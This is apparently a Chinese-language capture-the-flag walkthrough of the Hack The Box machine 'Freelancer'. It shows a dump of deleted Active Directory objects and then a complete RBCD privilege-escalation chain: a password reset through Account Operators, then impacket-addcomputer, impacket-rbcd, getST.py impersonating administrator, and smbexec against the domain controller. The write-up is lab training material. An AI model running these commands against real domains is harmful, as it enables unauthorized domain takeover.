
再一个我在用残缺的狗的时候发现有一个lorra199用户,他是具有AD RECYCLE BIN组权限的,而这个组可以恢复被删除的组成员啥的.
不过我没有他的密码,所有就随便上了一个ACCOUNT OPERATORS组所属用户号
net user lorra199 Password#1113
然后给lorra199改了下密码就上来了.
(我的狗因为跑丢了东西不显示权限所以一直不知道,其实到这里就可以用rbcd结束了..)
上来简单看了下ad被删除的都有什么
C:\Users\lorra199\Documents> Get-ADObject -LDAPfilter "(&(ObjectClass=user)(isDeleted=TRUE))" -includeDeletedObjects -Properties *
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 CanonicalName : freelancer.htb/Deleted Objects CN : Deleted Objects Created : 8/23/2023 9:45:55 PM createTimeStamp : 8/23/2023 9:45:55 PM Deleted : True Description : Default container for deleted objects DisplayName : DistinguishedName : CN=Deleted Objects,DC=freelancer,DC=htb dSCorePropagationData : {12/31/1600 7:00:00 PM} instanceType : 4 isCriticalSystemObject : True isDeleted : True LastKnownParent : Modified : 10/19/2023 7:03:45 PM modifyTimeStamp : 10/19/2023 7:03:45 PM Name : Deleted Objects ObjectCategory : CN=Container,CN=Schema,CN=Configuration,DC=freelancer,DC=htb ObjectClass : container ObjectGUID : bb081f2b-bd0a-4fc7-b3e9-50e107e961ee ProtectedFromAccidentalDeletion : sDRightsEffective : 0 showInAdvancedViewOnly : True systemFlags : -1946157056 uSNChanged : 262288 uSNCreated : 5659 whenChanged : 10/19/2023 7:03:45 PM whenCreated : 8/23/2023 9:45:55 PM accountExpires : 9223372036854775807 badPasswordTime : 0 badPwdCount : 0 CanonicalName : freelancer.htb/Deleted Objects/Emily Johnson DEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6 CN : Emily Johnson DEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6 codePage : 0 countryCode : 0 Created : 10/11/2023 9:35:12 PM createTimeStamp : 10/11/2023 9:35:12 PM Deleted : True Description : Incident Responder DisplayName : DistinguishedName : CN=Emily Johnson\0ADEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6,CN=Deleted Objects,DC=freelancer,DC=htb dSCorePropagationData : {10/12/2023 3:20:27 AM, 12/31/1600 7:00:00 PM} givenName : Emily instanceType : 4 isDeleted : True LastKnownParent : CN=Users,DC=freelancer,DC=htb lastLogoff : 0 lastLogon : 0 logonCount : 0 memberOf : {CN=Event Log Readers,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Log Users,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Monitor Users,CN=Builtin,DC=freelancer,DC=htb} Modified : 1/2/2024 3:21:43 AM modifyTimeStamp : 1/2/2024 3:21:43 AM msDS-LastKnownRDN : Emily Johnson Name : Emily Johnson DEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6 nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity ObjectCategory : ObjectClass : user ObjectGUID : 0c78ea5f-c198-48da-b5fa-b8554a02f3b6 objectSid : S-1-5-21-3542429192-2036945976-3483670807-1125 primaryGroupID : 513 ProtectedFromAccidentalDeletion : False pwdLastSet : 133415481121389460 sAMAccountName : ejohnson sDRightsEffective : 0 sn : Johnson userAccountControl : 66048 userPrincipalName : ejohnson@freelancer.htb uSNChanged : 200873 uSNCreated : 192612 whenChanged : 1/2/2024 3:21:43 AM whenCreated : 10/11/2023 9:35:12 PM accountExpires : 9223372036854775807 badPasswordTime : 0 badPwdCount : 0 CanonicalName : freelancer.htb/Deleted Objects/James Moore DEL:8194e0a3-b636-4dba-91de-317dfe34f5b5 CN : James Moore DEL:8194e0a3-b636-4dba-91de-317dfe34f5b5 codePage : 0 countryCode : 0 Created : 10/11/2023 11:05:56 PM createTimeStamp : 10/11/2023 11:05:56 PM Deleted : True Description : WSGI Manager DisplayName : DistinguishedName : CN=James Moore\0ADEL:8194e0a3-b636-4dba-91de-317dfe34f5b5,CN=Deleted Objects,DC=freelancer,DC=htb dSCorePropagationData : {11/2/2023 1:13:01 AM, 12/31/1600 7:00:00 PM} givenName : James instanceType : 4 isDeleted : True LastKnownParent : CN=Users,DC=freelancer,DC=htb lastLogoff : 0 lastLogon : 0 logonCount : 0 memberOf : {CN=Domain Admins,CN=Users,DC=freelancer,DC=htb} Modified : 1/22/2024 2:34:44 AM modifyTimeStamp : 1/22/2024 2:34:44 AM msDS-LastKnownRDN : James Moore Name : James Moore DEL:8194e0a3-b636-4dba-91de-317dfe34f5b5 nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity ObjectCategory : ObjectClass : user ObjectGUID : 8194e0a3-b636-4dba-91de-317dfe34f5b5 objectSid : S-1-5-21-3542429192-2036945976-3483670807-1136 primaryGroupID : 513 ProtectedFromAccidentalDeletion : False pwdLastSet : 133415535561235386 sAMAccountName : jmoore sDRightsEffective : 0 sn : Moore userAccountControl : 66048 userPrincipalName : jmoore@freelancer.htb uSNChanged : 200762 uSNCreated : 192706 whenChanged : 1/22/2024 2:34:44 AM whenCreated : 10/11/2023 11:05:56 PM accountExpires : 9223372036854775807 badPasswordTime : 0 badPwdCount : 0 CanonicalName : freelancer.htb/Deleted Objects/Abigail Morris DEL:80104541-085f-4686-b0a2-26a0cbd7c23c CN : Abigail Morris DEL:80104541-085f-4686-b0a2-26a0cbd7c23c codePage : 0 countryCode : 0 Created : 10/11/2023 11:44:50 PM createTimeStamp : 10/11/2023 11:44:50 PM Deleted : True Description : DisplayName : DistinguishedName : CN=Abigail Morris\0ADEL:80104541-085f-4686-b0a2-26a0cbd7c23c,CN=Deleted Objects,DC=freelancer,DC=htb dSCorePropagationData : {11/2/2023 1:13:01 AM, 12/31/1600 7:00:00 PM} givenName : Abigail instanceType : 4 isDeleted : True LastKnownParent : CN=Users,DC=freelancer,DC=htb lastLogoff : 0 lastLogon : 0 logonCount : 0 managedObjects : {CN=Workstation3-WIN11,CN=Computers,DC=freelancer,DC=htb} Modified : 1/2/2024 3:22:47 AM modifyTimeStamp : 1/2/2024 3:22:47 AM msDS-LastKnownRDN : Abigail Morris Name : Abigail Morris DEL:80104541-085f-4686-b0a2-26a0cbd7c23c nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity ObjectCategory : ObjectClass : user ObjectGUID : 80104541-085f-4686-b0a2-26a0cbd7c23c objectSid : S-1-5-21-3542429192-2036945976-3483670807-1147 primaryGroupID : 513 ProtectedFromAccidentalDeletion : False pwdLastSet : 133415558908762212 sAMAccountName : abigail.morris sDRightsEffective : 0 sn : Morris userAccountControl : 66048 userPrincipalName : abigail.morris@freelancer.htb uSNChanged : 200875 uSNCreated : 192809 whenChanged : 1/2/2024 3:22:47 AM whenCreated : 10/11/2023 11:44:50 PM accountExpires : 9223372036854775807 badPasswordTime : 0 badPwdCount : 0 CanonicalName : freelancer.htb/Deleted Objects/Noah Baker DEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7 CN : Noah Baker DEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7 codePage : 0 countryCode : 0 Created : 10/12/2023 12:03:14 AM createTimeStamp : 10/12/2023 12:03:14 AM Deleted : True Description : DisplayName : DistinguishedName : CN=Noah Baker\0ADEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7,CN=Deleted Objects,DC=freelancer,DC=htb dSCorePropagationData : {10/12/2023 3:20:30 AM, 12/31/1600 7:00:00 PM} givenName : Noah instanceType : 4 isDeleted : True LastKnownParent : CN=Users,DC=freelancer,DC=htb lastLogoff : 0 lastLogon : 0 logonCount : 0 Modified : 12/20/2023 3:21:13 AM modifyTimeStamp : 12/20/2023 3:21:13 AM msDS-LastKnownRDN : Noah Baker Name : Noah Baker DEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7 nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity ObjectCategory : ObjectClass : user ObjectGUID : d955e3c2-6ff5-4b66-8971-2caa60ea72c7 objectSid : S-1-5-21-3542429192-2036945976-3483670807-1148 primaryGroupID : 513 ProtectedFromAccidentalDeletion : False pwdLastSet : 133415569941760163 sAMAccountName : noah.baker sDRightsEffective : 0 sn : Baker userAccountControl : 66048 userPrincipalName : noah.baker@freelancer.htb uSNChanged : 200871 uSNCreated : 192816 whenChanged : 12/20/2023 3:21:13 AM whenCreated : 10/12/2023 12:03:14 AM accountExpires : 9223372036854775807 badPasswordTime : 0 badPwdCount : 0 CanonicalName : freelancer.htb/Deleted Objects/tony stark DEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9 CN : tony stark DEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9 codePage : 0 countryCode : 0 Created : 10/11/2023 4:16:55 AM createTimeStamp : 10/11/2023 4:16:55 AM Deleted : True Description : Active Directory Engineer & IT Support DisplayName : DistinguishedName : CN=tony stark\0ADEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9,CN=Deleted Objects,DC=freelancer,DC=htb dSCorePropagationData : {12/31/1600 7:00:00 PM} givenName : tony instanceType : 4 isDeleted : True LastKnownParent : CN=Users,DC=freelancer,DC=htb lastLogoff : 0 lastLogon : 0 logonCount : 0 memberOf : {CN=IT Technicians,CN=Users,DC=freelancer,DC=htb, CN=Backup Operators,CN=Builtin,DC=freelancer,DC=htb} Modified : 2/1/2024 4:18:56 AM modifyTimeStamp : 2/1/2024 4:18:56 AM msDS-LastKnownRDN : tony stark Name : tony stark DEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9 nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity ObjectCategory : ObjectClass : user ObjectGUID : e7027ba5-1921-488f-b4d8-58d7dac4aca9 objectSid : S-1-5-21-3542429192-2036945976-3483670807-1163 primaryGroupID : 513 ProtectedFromAccidentalDeletion : False pwdLastSet : 133414858160219605 sAMAccountName : sstark sDRightsEffective : 0 sn : stark userAccountControl : 66048 userPrincipalName : sstark@freelancer.htb uSNChanged : 200937 uSNCreated : 200921 whenChanged : 2/1/2024 4:18:56 AM whenCreated : 10/11/2023 4:16:55 AM accountExpires : 9223372036854775807 badPasswordTime : 0 badPwdCount : 0 CanonicalName : freelancer.htb/Deleted Objects/Liza Kazanof DEL:ebe15df5-e265-45ec-b7fc-359877217138 CN : Liza Kazanof DEL:ebe15df5-e265-45ec-b7fc-359877217138 codePage : 0 countryCode : 0 Created : 5/14/2024 6:37:29 PM createTimeStamp : 5/14/2024 6:37:29 PM Deleted : True Description : DisplayName : DistinguishedName : CN=Liza Kazanof\0ADEL:ebe15df5-e265-45ec-b7fc-359877217138,CN=Deleted Objects,DC=freelancer,DC=htb dSCorePropagationData : {12/31/1600 7:00:00 PM} givenName : Liza instanceType : 4 isDeleted : True LastKnownParent : CN=Users,DC=freelancer,DC=htb lastLogoff : 0 lastLogon : 0 logonCount : 0 mail : liza.kazanof@freelancer.htb memberOf : {CN=Remote Management Users,CN=Builtin,DC=freelancer,DC=htb, CN=Backup Operators,CN=Builtin,DC=freelancer,DC=htb} Modified : 5/14/2024 6:41:44 PM modifyTimeStamp : 5/14/2024 6:41:44 PM msDS-LastKnownRDN : Liza Kazanof Name : Liza Kazanof DEL:ebe15df5-e265-45ec-b7fc-359877217138 nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity ObjectCategory : ObjectClass : user ObjectGUID : ebe15df5-e265-45ec-b7fc-359877217138 objectSid : S-1-5-21-3542429192-2036945976-3483670807-2101 primaryGroupID : 513 ProtectedFromAccidentalDeletion : False pwdLastSet : 133601998496583593 sAMAccountName : liza.kazanof sDRightsEffective : 0 sn : Kazanof userAccountControl : 512 userPrincipalName : liza.kazanof@freelancer.com uSNChanged : 544913 uSNCreated : 540822 whenChanged : 5/14/2024 6:41:44 PM whenCreated : 5/14/2024 6:37:29 PM
可以看到tony stark是具有备份权限的 而 另一个James Moore是domain admin,所以当时我的目标就是恢复这俩。
Get-ADObject -Filter { sAMAccountName -eq "jmoore" } -IncludeDeletedObjects | Restore-ADObject
提示权限不足,于是我又试了其他所有的..全g了。
然后等早上了朋友提醒表示这玩意闭着眼都能看到路,我才想到可能是狗溜出问题来了..于是重置了下机器,又重新溜了狗,这下就出来全部的信息了,逆天。
这里打法其实就很多了..这里只说一种,其他的可以到别的师傅那里再看一下
这里我用的LORRA199他所属组AD RECYCLE BIN对dc具有写权限,所以可以通过修改对方的可信主机msDS-AllowedToActOnBehalfOfOtherIdentity为我们新建的机器,即可实现rbcd攻击,通过伪装administrator或者任意用户,只要我们创建的机器用户通过了tgt验证就可以通过发s4u2self的tgs获取st1,然后再由s4u2proxy发起请求,让dc那边返回administrator或者其他用户的st2给我们创建的机器,这样我们就可以获得任意用户的st2,这里我们可以获取对面dc的cifs来实现后续的接管。
流程如下,首先我们加一个机器用户到域,因为他天然带着可发起委派属性了啦,普通域用户需要获取spn之后才可以,这部分执行之前请注意与dc校时
1 impacket-addcomputer -method SAMR -computer-name 'test$' -computer-pass 'Password#123' -dc-host dc.freelancer.htb -domain-netbios freelancer.htb 'freelancer/lorra199:Password#123'
这里我当时lorra199因为没有拿到那个密码,所以是用的ACCOUNT OPERATORS权限改的密码,复制粘贴的话需要注意.
然后是修改目标机器的属性msDS-AllowedToActOnBehalfOfOtherIdentity,改成我们机器的SID,需要注意这里-delegate-to指向的目标一定要写域里的机器名,不要写DC.freelancer.htb$他不会解析的,因为这里是配置属性,这个朋友提醒了我才知道的。
1 impacket-rbcd -delegate-from 'TEST$' -delegate-to 'dc$' -action 'write' 'freelancer/lorra199:Password#123' -dc-ip xxxxxxxx
然后就可以获取票据了,这部分就是模拟用户发起s4u2self+s4u2proxy获取目标的st2
1 getST.py -spn 'cifs/dc.freelancer.htb' -impersonate 'administrator' 'freelancer.htb/TEST$:Password#123'
拿到票据之后配一下KRB5CCNAME
export KRB5CCNAME=administrator@cifs_dc.freelancer.htb@FREELANCER.HTB.ccache
就可以去smbexec了
python3 smbexec.py freelancer/administrator@dc.freelancer.htb -k -no-pass
之后随意了,修改admin密码或者添加用户都是ok的
get Root
打广告x
Recommand: Let’s Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P